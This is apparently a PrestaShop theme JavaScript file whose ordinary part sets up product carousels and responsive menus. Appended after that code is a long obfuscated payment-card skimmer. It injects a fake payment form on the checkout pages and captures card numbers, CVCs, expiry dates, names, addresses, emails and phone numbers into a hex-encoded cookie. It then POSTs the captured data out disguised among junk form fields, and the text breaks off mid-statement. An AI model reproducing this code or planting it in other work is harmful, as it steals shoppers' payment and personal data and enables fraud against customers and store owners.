     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttbestseller_next").click(function(){
        ttbestseller.trigger('owl.next');
      })
      $(".ttbestseller_prev").click(function(){
        ttbestseller.trigger('owl.prev');
      })


	/* ----------- carousel For AccessoriesProduct ----------- */
 

	 var ttaccessories = $("#ttaccessories-carousel");
      ttaccessories.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttaccessories_next").click(function(){
        ttaccessories.trigger('owl.next');
      })

     $(".ttaccessories_prev").click(function(){
        ttaccessories.trigger('owl.prev');
      })


	/* ----------- carousel For Productscategory ----------- */

 
	 var ttproductscategory = $("#ttproductscategory-carousel");
      ttproductscategory.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttproductscategory_next").click(function(){
        ttproductscategory.trigger('owl.next');
      })
      $(".ttproductscategory_prev").click(function(){
        ttproductscategory.trigger('owl.prev');
      })


		/* ----------- carousel For Cross-selling ----------- */


	 var ttcrossselling = $("#ttcrossselling-carousel");
      ttcrossselling.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttcrossselling_next").click(function(){
        ttcrossselling.trigger('owl.next');
      })

      $(".ttcrossselling_prev").click(function(){
        ttcrossselling.trigger('owl.prev');
      }) 


 /* ----------- carousel For SmartBlog ----------- */

	  
	 var ttblog = $("#ttsmartblog-carousel");
      ttblog.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttsmartblog_next").click(function(){
        ttblog.trigger('owl.next');
      })
      $(".ttsmartblog_prev").click(function(){
        ttblog.trigger('owl.prev');
      })
	
	
	
	  
	   /* ----------- carousel For ttcmsoffers ----------- */

	   

	 var ttcmsoffers = $("#ttcmsoffers-carousel");
      ttcmsoffers.owlCarousel({	
		 autoPlay:true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });

	
		/* ----------- carousel For Cross-selling ----------- */


	 var ttcmscategroy = $("#ttcmscategroy-carousel");
      ttcmscategroy.owlCarousel({
		 autoPlay:true,
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttcmscategroy_next").click(function(){
        ttcmscategroy.trigger('owl.next');
      })

      $(".ttcmscategroy_prev").click(function(){
        ttcmscategroy.trigger('owl.prev');
      }) 


		
		/*---------------- TT - Left Menu ---------------- */
		
		$('#left_column #ttmenu_block_left').prependTo('#left_column');
	
});	  




function responsivecolumn()
{
	if ($(document).width() <= 991)
	{
		$('.container #columns_inner #left_column').appendTo('.container #columns_inner');
	}
	else if($(document).width() >= 992)
	{
		$('.container #columns_inner #left_column').prependTo('.container #columns_inner');
	}
}
$(document).ready(function(){responsivecolumn();});
$(window).resize(function(){responsivecolumn();});

/* --------------------------- End TmplateTrip JS ------------------------------ */


function accordionMenu(status)
{
	if ($(document).width() <= 991)
	{
		$('.ttheader-bg #tttoplink_block ul li.tttoplink').appendTo('#tt_topmenu ul.tree');	
	}
	else if($(document).width() >= 992)	
	{		
		$('#tt_topmenu ul.tree li.tttoplink').prependTo('.ttheader-bg #tttoplink_block ul');	
	}
}

$(document).ready(function(){accordionMenu();});
$(window).resize(function(){accordionMenu();});
var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var 